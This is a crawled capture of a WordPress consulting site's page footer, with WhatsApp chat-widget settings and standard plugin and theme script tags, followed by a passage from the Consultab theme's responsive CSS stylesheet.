            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971504065134&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="18c529cf49"></span>
				<script id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"971504065134","pre_filled":"","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https://becnt.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1073741824","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
var awsmJobsPublic = {"ajaxurl":"https://becnt.com/wp-admin/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1073741824","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
//# sourceURL=awsm-job-scripts-js-extra
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.5.4" id="awsm-job-scripts-js"></script>
<script src="https://becnt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://becnt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/vendor/swiper.min.js?ver=4.5.0" id="swiper-js-js"></script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/vendor/anime.min.js?ver=3.1.0" id="anime-js-js"></script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/vendor/scrollmagic/ScrollMagic.min.js?ver=2.0.7" id="scrollmagic-js-js"></script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/vendor/animation.anime.min.js?ver=1.0.0" id="anime-scrollmagic-js-js"></script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax.min.js?ver=1.12.0" id="jarallax-js"></script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/vendor/jarallax/dist/jarallax-video.min.js?ver=1.10.7" id="jarallax-video-js"></script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/vendor/resize-observer-polyfill/ResizeObserver.global.min.js?ver=1.5.0" id="resize-observer-polyfill-js"></script>
<script src="https://becnt.com/wp-content/plugins/kioken-blocks/dist/js/kiokenblocks-min.js?ver=1.3.9" id="kioken-blocks-frontend-utils-js"></script>
<script id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d542d132f3","wpfb_ajaxurl":"https://becnt.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://becnt.com/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script src="https://becnt.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://becnt.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/becnt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://becnt.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://becnt.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"9691","site_url":"https://becnt.com"};
//# sourceURL=custom-script-js-extra
/* ]]> */
</script>
<script src="https://becnt.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/bootstrap.min.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/countdown.js?ver=1.0" id="countdown-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/jquery.countTo.js?ver=1.0" id="jquery-count-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/jquery.countdown.min.js?ver=1.0" id="jquery-countdown-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/skrollr.js?ver=1.0" id="skrollr-js"></script>
<script src="https://becnt.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.0" id="isotope-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/swiper.min.js?ver=1.0" id="swiper-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/wow.min.js?ver=1.3.0" id="wow-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/sticky.js?ver=1.0" id="sticky-js"></script>
<script src="https://becnt.com/wp-content/themes/consultab/assets/js/consultab-custom.js?ver=1.4" id="consultab-custom-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://becnt.com/wp-content/themes/consultab/assets/css/responsive.css?ver=1.4
body_size: 6916
content:
/*
Template: consultab - Business Consulting WordPress Theme
Author: iqonicthemes.in
Version: 1.4
Design and Developed by: iqonicthemes.in

NOTE: This is main stylesheet of template, This file contains the styling for the actual Template. Please do not change anything here! write in a custom.css file if required!

*/

:root {
  --primary-color: #19beec;
  --secondary-color: #142c4b;
  --text-color: #6f6f6f;
  --white-color: #ffffff;
  --gradient-color: rgba(20, 44, 75, 0.92);
}

@media(max-width:1920px) {
	.testimonial-img { position: absolute; right: 0; top: -62px; z-index: 2 }
	body { overflow-x: hidden; }
/*	header .main-header, header.style-one .sub-header, .admin-bar header.menu-sticky .main-header { padding: 0 326px; }*/
}
@media(max-width:1680px) {
	header .main-header, header.style-one .sub-header, .admin-bar header.menu-sticky .main-header { padding: 0 200px; }
}
@media(max-width:1600px) {
	header .main-header, header.style-one .sub-header, .admin-bar header.menu-sticky .main-header { padding: 0 165px; }
}
@media(max-width:1499px) {
	header .main-header, header.style-one .sub-header, .admin-bar header.menu-sticky .main-header { padding: 0 80px }
	header .sub-header { padding: 10px 70px }
	header .navbar ul li { margin-right: 25px; }
	header .navbar ul li:last-child .sub-menu li:hover>.sub-menu, header .navbar ul li:nth-last-child(2) .sub-menu li:hover>.sub-menu { left: -100%; }
    .iq-law-counter {padding: 70px 75px 65px 70px;}
}
@media(max-width:1399px) {
	header .main-header, header.style-one .sub-header, header.header-three .main-header, .admin-bar header.menu-sticky .main-header, header.two .main-header, header.two .sub-header { padding: 0 46px }
	header.header-three .sub-header { padding: 10px 30px; }
	.owl-carousel .owl-nav .owl-prev { left: -50px; }
	.owl-carousel .owl-nav .owl-next { right: -50px; }
	.vertical-center.slider .slick-prev, .vertical-center.slider .slick-next { right: -26px; }
	.service-effect-side { padding: 0 55px; }
	.service-effect-bg { padding-top: 50px; }
	.flip-effect-owl .owl-carousel .owl-nav button.owl-prev { left: -116px; }
	.flip-effect-owl  .owl-carousel .owl-nav .owl-next { right: 8px; }
	header .navbar ul li { margin-right: 20px; }
	.consultab-tabs .tab-content { margin-left: 15px; }
}
@media(max-width:1365px) {
	header .sub-header { padding: 0px 15px }
	header .main-header, header.style-one .sub-header, .admin-bar header.menu-sticky .main-header { padding: 0 15px }
	header .navbar ul li a { font-size: 14px }
	header .navbar ul li .sub-menu li a { padding: 5px 15px; }
	header .navbar ul li .sub-menu li>i, header .navbar ul li .sub-menu li:hover>i { line-height: 20px; }
	header.two .main-header, header.two .sub-header { padding: 0px 15px; }
	.admin-bar header.two.menu-sticky .main-header { padding: 0px 15px; }
	.owl-carousel .owl-nav .owl-next { right: -10px; }
	.owl-carousel .owl-nav .owl-prev { left: -10px; }
	.testimonial-bg:before { height: 634px; }
	.vertical-center.slider .slick-prev, .vertical-center.slider .slick-next { right: 0; }
	.vc_custom_1566893181520.rbg-center-position { background-position: 0 !important; }
	.title-box { margin-bottom: 60px; }
	.unique-bg { padding: 100px 15px 100px 15px !important; }
	.consultab-history .history-img .vc_column-inner { padding-left: 15px !important; padding-right: 15px !important; }

	.iq-data-about .wpb_single_image img {max-width: 100%; left: -6%;}
	.iq-law-counter {padding: 70px 75px 65px 70px;}
}
@media(max-width:1299px) {
	.portfolio-detail-box ul.portfolio-detail li { width: 100%; }
	.services-detail h4 { font-size: 22px; }
	header.style-one li .search-box .search-submit, header.style-one li .search-box input[type="search"] { right: -10px; }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 31.7%; }
	
	.custom-tab.horizontal-tab1 .nav-pills .nav-link {padding: 14px 10px;}
	.custom-tab.horizontal-tab1 ul.nav .nav-item {width: 19%;     margin-right: 10px;}

	.vc_custom_1578035907815 img {min-height: 470px !important;}
	.iq-accordion.faq-bg-hide{justify-content: center; }
	.iq-accordion.faq-bg-hide  .active-faq a.ad-title {
    display: inline-block;
    text-align: left;}
    .iq-accordion.faq-bg-hide .active-faq a.ad-title:before {
    left: 4%;}
    .vc_row[data-vc-full-width].overflow-auto::before{display: none;}
}
@media(max-width:1199px) {
	.top-section{margin-top: 0;}
	header.two .sub-header { padding: 0 15px; }
	header.two .number-info:before, header.two .shop_list:before { display: none; }
	header.style-one .sub-header, .admin-bar header.two.menu-sticky .main-header { padding: 0 15px; }
	header.header-three .sub-header { padding: 5px 15px; }
	header.two .main-header, header.menu-sticky.two .main-header, header .main-header, header.menu-sticky .main-header, header.header-three .main-header { padding: 0px 15px; }
	header.header-three .sub-header-three { margin-right: 30px; }
	header .navbar ul li { margin-right: 15px; }
	.rpadding-0 { padding-bottom: 0 !important; }
	.testimonial-bg:after, .man-img { display: none !important; }
	.widget.widget_nav_menu ul li .sub-menu, .widget ul.menu li .sub-menu { padding-left: 10px }
	table td, table th { padding: 5px; text-align: center }
	.woocommerce .products li.product.last, .woocommerce-page .products li.last { margin-right: 30px; }
	.woocommerce .products li.product:nth-child(3n) { margin-right: 0; }
	.woocommerce .products.columns-4 li.product { width: 31.11%; }
	.woocommerce ul.products li.first, .woocommerce-page ul.products li.first { clear: right; }
	.woocommerce .related.products .products.columns-4 li.product { margin-bottom: 30px; }
	.slider-container .slider-content { width: 85%; height: 85%; }
	.slider-container .slider-left { right: 100%; }
	.slider-container .slider-right { left: 100%; }
	.admin-bar header.menu-sticky .main-header { padding: 0px 15px; }
	.services-slider .content { padding: 0; }
	.unique-bg { padding: 100px 0px 100px 0px !important; }
	.iq-team.iq-leader .iq-leader-info { bottom: -124px; }
	.consultab-tabs .services-tab .title-box h2 { font-size: 28px; }
	.consultab-tabs .services-btn { position: inherit; bottom: 0; }
	.iq-rfont-26 { font-size: 26px !important; }
	.advisory-bg .timer-details .timer { color: var(--primary-color); }
	.service-effect-side { padding: 0; }
	.testimonial-img, .testimonial-bg:before, .advisory-bg:before, .our-advisory-title:before, .our-advisory-title:after { display: none !important; }
	.testimonial-box { padding: 30px; }
	.vertical-center.slider .slick-prev, .vertical-center.slider .slick-next { right: 45%; }
	.testimonial-img { top: -5px; }
	.vertical-center.slider .slick-next { top: -13%; }
	.vertical-center.slider .slick-prev { top: auto; bottom: -30%; }
	.consult-details h4 { font-size: 20px; }
	.Consulting-box .consult-effect:before { bottom: 6px; }
	.owl-carousel .owl-nav .owl-prev { left: 0px; background: var(--white-color) !important; }
	.owl-carousel .owl-nav .owl-next { right: 0px; background: var(--white-color) !important; }
	.silder-portfolio .owl-carousel .owl-nav i { border: 1px solid rgba(255, 255, 255, 0.6); color: #666666; }
	.consultab-tabs .nav-pills .nav-link.active { background: rgb(162, 216, 39); color: var(--white-color); }
	.consultab-tabs .nav-pills .nav-link { color: var(--secondary-color); }
	.header-style-3 .iq-breadcrumb-one { padding: 230px 0 100px 0; }
	.consulting-blog .consult-effect:before { display: none; }
	.slick-vertical .slick-slide { width: 100% !important; }
	.vertical-center.slider .slick-slide { margin: 0; }
	.Consulting-box .consult-effect:before { display: none; }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 31.3%; }
	h2 { font-size: 36px; }

	.iq-data-about .wpb_single_image img {max-width: 100%; left: 0%; top: 0px; margin: 35px 0px;}
	.iq-data-about .iq-objects.style-one.left {display: none;}
	.owl-carousel.our-testimonial .owl-item .item.profile .iq-testimonial  { padding: 30px; }

	.custom-tab.horizontal-tab1 .nav-pills .nav-link h6 {font-size: 14px;}
	.leadership .owl-carousel .iq-testimonial {padding: 70px 170px 70px 60px !important;}

	.light-tab .input-range {width: 70%;}
	.light-tab .range-value {width: 100px;}
}
@media only screen and (device-width:1024px) {
	header .navbar ul li { margin-right: 20px; }
	.Consulting-box .consult-effect:before { bottom: -20px; }
	.Consulting-box:hover .consult-effect:before { bottom: -3px }
	.consult-feature .service-detail h4 { font-size: 24px; }
	.consultab-services h4 { font-size: 24px; }
	.service-effect-bg:before { height: 192px; }
	.title-box h2 { font-size: 30px; line-height: 45px; }
	.contact-box { padding: 15px; }
	.images-effect .scroll-effect .img-two { right: -23px; top: -266px; width: 300px; }
	.flip-effect-owl .owl-carousel .owl-dots .owl-dot { border: 1px solid var(--white-color); }
	.consultab-history .year { padding-top: 30px; padding-bottom: 25px; padding-right: 24px; }
	.rmt-30 { margin-top: 30px; }
	.services-detail h4 { font-size: 25px; }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 30.88%; }
	.consultab-tabs .tab-content img { height: 100%; }

	.custom-tab.horizontal-tab1 ul.nav .nav-item {
    width: 19%;}
    .leadership .owl-carousel .iq-testimonial {padding: 17px 67px 70px 40px !important;}

    .light-tab .input-range {width: 65%;}
}
@media(max-width:992px) {
	.sidebar-right, .sidebar-left { padding: 0; }
	.riq-mt-30 { margin-top: 30px; }
	header .navbar ul li:last-child .sub-menu li:hover>.sub-menu, header .navbar ul li:nth-last-child(2) .sub-menu li:hover>.sub-menu { left: 0; }
	.widget-area { margin-top: 30px; }
	header .navbar ul li .sub-menu li .sub-menu li.menu-item a { color: #6f6f6f; }
	header .navbar ul li .sub-menu li:hover>.sub-menu, header .navbar .navbar-nav li .sub-menu li:hover>.sub-menu { padding: 0 15px; }
	header .navbar ul.sub-menu li { display: inline-block; position: relative; }
	header .navbar ul li .sub-menu li a, header .navbar ul li .sub-menu li .sub-menu li.menu-item a { background: transparent; }
	header.menu-sticky .main-header { padding: 10px 15px; }
	h2 { font-size: 30px; }
	.portfolio-detail-box ul.portfolio-detail li { width: 48%; }
	.consultab-history .history-details { padding: 0; }
	.page-id-2329 { padding: 150px 0; }
	.page-id-2324 { padding: 90px 0; }
	.site-main .sf-content>.vc_row.wpb_row.vc_row-fluid, .content-area .site-main, .home.blog .content-area .site-main { padding: 75px 0 }
	.overview-block-pb { padding-bottom: 75px; }
	.overview-block-pt { padding-top: 75px; }
	.overview-block-ptb { padding: 75px 0; }
	.admin-bar header.menu-sticky .main-header { padding: 5px 15px; }
	header .menu-main-menu-container { max-height: 330px; overflow-y: scroll; overflow-x: hidden; }
	header .main-header { padding: 15px; z-index: 99;     border: none; }
	header .navbar-light .navbar-toggler { background: var(--primary-color); color: var(--white-color); border-radius: 0; border-color: var(--primary-color); padding: 0.25rem .50rem; position: absolute; right: 0px; top: 6px; }
	header.style-one .navbar-light .navbar-toggler { top: -1px; }
	header .navbar-light .navbar-toggler:focus { outline: none }
	header .navbar-collapse { position: absolute; top: 53px; line-height: 0; left: 0; display: inline-block; width: 100%; -webkit-box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); -moz-box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2); box-shadow: 0px 10px 30px 0px rgba(70, 200, 148, 0.2) }
	header.menu-sticky .navbar-collapse { top: 43px; }
	header.two .navbar-collapse { top: 60px; }
	header .navbar ul { float: left; display: inline-block; width: 100%; max-width: 100%; background: var(--white-color) }
	header .navbar ul li.current-menu-parent>a { background: var(--primary-color); color: var(--white-color); }
	header .navbar ul li { margin-right: 0; display: inline-block; position: relative; width: 100%;}
	header .navbar ul li a, header.header-three .navbar ul li a { color: var(--secondary-color); line-height: normal; display: inline-block; width: 100%; font-size: 16px; padding: 15px; z-index: inherit; text-align: left; }
	header .navbar ul li a:before { border-radius: 0 }
	header .navbar ul li .sub-menu, header .navbar ul li:hover .sub-menu { max-width: 100%; display: none; background: #f6f5f7; position: relative; top: 0; width: 100%; padding: 0px; z-index: 9; box-shadow: none; }
	header .navbar ul li .sub-menu li a { color: #6f6f6f; padding: 10px 15px; }
	header .navbar ul li i { display: block; position: absolute; right: 0; top: 0; padding: 12px 15px; line-height: 28px; font-size: 20px; z-index: 9; color: var(--secondary-color); transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; -moz-transition: all 0.3s ease-in-out; -ms-transition: all 0.3s ease-in-out; -o-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out }
	header .navbar ul li.current-menu-item i, header .navbar ul li.current-menu-parent i { color: var(--white-color) }
	header.menu-sticky .main-header .navbar ul li a { line-height: normal; text-align: left; }
	header.menu-sticky .main-header .navbar ul li:hover .sub-menu { top: 0 }
	header .navbar ul li .sub-menu li i { top: 0; right: 0; color: var(--secondary-color); font-size: 20px }
	header .navbar ul li .sub-menu li:hover>.sub-menu { width: 100%; background: #f6f5f7; position: relative; left: 0; box-shadow: none; padding: 0 15px; }
	header .navbar ul li .sub-menu li i:before { content: "\f107" }
	header .navbar ul li a:before { display: none }
	header .navbar ul li.current-menu-item a, header .navbar ul li a:hover { background: var(--primary-color); text-align: left; color: var(--white-color); }
	header.header-three { position: relative; background: var(--secondary-color); float: left; }
	header.header-three .logo-img { margin-bottom: 15px; }
	header .navbar .navbar-nav li:last-child .sub-menu li:hover>.sub-menu, header .navbar .navbar-nav li:nth-last-child(2) .sub-menu li:hover>.sub-menu { left: 0; right: 0; }
	header.header-three .navbar-collapse { top: 0; }
	header.header-three.menu-sticky .main-header {
    padding: 0;
}

header.header-three .navbar ul li i {
    color: var(--secondary-color);
}
header li .search-box { display: none; }
	/*======================================
	    header-three
	======================================*/
	header.header-three .shop_list { background: none !important; position: absolute; right: 60px; top: -15px; }
	header.header-three li .search-box .search-submit { top: -30px; right: -6px; }
	header.header-three li .search-box .search-submit i { color: var(--white-color); }
	header.header-three li .search-box input[type="search"] { right: 0px; top: -16px }
	header.header-three .sub-header .request-btn a:before { display: none; }
	header.header-three.menu-sticky .main-header { position: relative; }
	header.header-three.menu-sticky .sub-header-three { display: none; }
	header.header-three.menu-sticky { position: fixed; position: fixed; top: 0; }
	header.header-three .navbar-light .navbar-toggler { top: -120px; }
	header.header-three .main-heade { padding: 5px 15px; }
	.header-style-3 .iq-breadcrumb-one { padding: 70px 0; }
	header.header-three .request-btn .button { font-size: 14px; padding: 4px 20px; margin: 5px; }
	header.header-three .main-header { border: none; }
	header.header-three.menu-sticky .navbar-light .navbar-toggler {
    top: -60px;
    right: 15px;
}
	/*======================================
	    header-two
	======================================*/
	header.style-one { overflow: visible; }
	header.style-one .navbar-brand { line-height: 0; }
	header.two .main-header { padding: 10px 15px; }
	header.two .shop_list:before, header.two .number-info:before { display: none; }
	header.two .navbar-light .navbar-toggler { position: absolute; right: 0px; top: -1px; }
	header.two .navbar-light { padding: 0; }
	header.two .request-btn .button { padding: 5px 15px; font-size: 14px; position: absolute; display: inline-block; right: 10%; top: 0; }
	header.style-one .shop_list { background: none !important; position: absolute; right: 60px; top: 17px; }
	header.style-one li .search-box .search-submit { top: -46px; right: -6px; }
	header.style-one li .search-box .search-submit i { color: var(--secondary-color); }
	header.style-one li .search-box input[type="search"] { right: 0; top: -30px; }
	.widget_calendar .calendar_wrap table th, .widget_calendar .calendar_wrap table td { padding: 5px }
	.commentlist .comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { width: 31.3% }
	.woocommerce .products li.product:nth-child(3n) { margin-right: 30px; }
	.woocommerce .products li.product:nth-child(2n) { margin-right: 0; }
	.woocommerce .products.columns-4 li.product { width: 47.8%; }
	.woocommerce a.button { padding: 3px 15px; }
	.woocommerce-message, .woocommerce-info { line-height: 2em; padding: 15px 15px 15px 45px; }
	.iq-breadcrumb .title { font-size: 38px; }
	.contact-two .wpb_gmaps_widget .wpb_map_wraper iframe { width: 94%; }
	.consultab-tabs .tab-pane.fade.active.show img { width: 100%; }
	.consultab-tabs .services-btn { position: inherit; display: inline-block; }
	.consultab-tabs .nav-pills .nav-link.active { background: var(--primary-color); }
	.btn-right { right: 50%; bottom: 60px; }
	.title-box { margin-bottom: 30px; }
	.consul-sub { margin-bottom: 45px !important; }
	.testimonial-img, .testimonial-bg:before, .youtube-video  .consult-video { display: none !important; }
	.testimonial-box { padding: 30px; }
	.vertical-center.slider { margin: 120px auto; }
	.Consulting-box img { width: 100%; }
	.effect-banner:before { top: -116px; }
	.iq-breadcrumb-one { padding: 80px 0; }
	.silder-portfolio .owl-carousel .owl-nav i { color: var(--secondary-color); }
	.consultab-tabs .tab-content img { width: 100%; }
	.our-feedback .consultab-contact.style-three
	.consultab-contact.style-three { margin-left: 15px; }
	.unique-bg { padding: 75px 0 !important; }
	.sidebar-service-left { padding-right: 15px; }
	.sidebar-service-right { padding-left: 15px; }
	.vertical-center.slider { margin-bottom: 60px; }
	.iq-timer { margin-bottom: 30px; }
	.footer-one .footer-top { padding: 75px 0; }
	.effect-footer:after { top: -111px; }
	.images-effect .scroll-effect .img-two { position: absolute; right: 21%; top: -600px; }
	.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-body { padding: 30px 2px !important; }
	.flip-effect-owl .owl-carousel .owl-nav button.owl-prev, .flip-effect-owl .owl-carousel .owl-nav button.owl-next { background: transparent !important; }
	.flip-effect-owl .owl-carousel .owl-nav { top: -174px; }
	.service-two-img { padding: 0 !important; }
	.sidebar-widget-left { padding-right: 0px; }
	.sidebar-widget-right { padding-left: 0px; }
	.consultab-history .year { padding: 0; margin-top: 30px; }
	.consultab-contact.contact-style { background: #f6f5f7; margin-bottom: 0; padding: 75px 45px; }
	.consultab-contact.contact-style h2 { font-size: 36px; }
	.maintenance { padding: 150px 0; }
	.site-padding { padding-left: 0px !important; }
	.iq-coming .countdown li { width: 114px; height: 130px; }
	.iq-coming .countdown li span:after { right: -58px; }
	.Consulting-box .consult-effect:before { bottom: -24px; }
	.Consulting-box:hover .consult-effect:before { bottom: 1px }
	.consultab-tabs .tab-content { margin-left: 0; }
	.count-style .iq-timer { margin-bottom: 30px; }
